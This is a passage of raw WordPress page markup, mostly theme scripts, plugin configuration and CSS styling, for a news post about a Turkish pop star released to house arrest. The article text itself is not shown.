mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"31b139ec66","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"18.191.87.56","current_user":[],"post_id":"1219","post_title":"Turkish pop star jailed over joke released to house arrest","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/04\/13\/turkish-pop-star-jailed-over-joke-released-to-house-arrest\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=1219","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/04\/13\/turkish-pop-star-jailed-over-joke-released-to-house-arrest\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/04\/13\/turkish-pop-star-jailed-over-joke-released-to-house-arrest\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/1219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=1219' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F04%2F13%2Fturkish-pop-star-jailed-over-joke-released-to-house-arrest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F04%2F13%2Fturkish-pop-star-jailed-over-joke-released-to-house-arrest%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-1219 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q 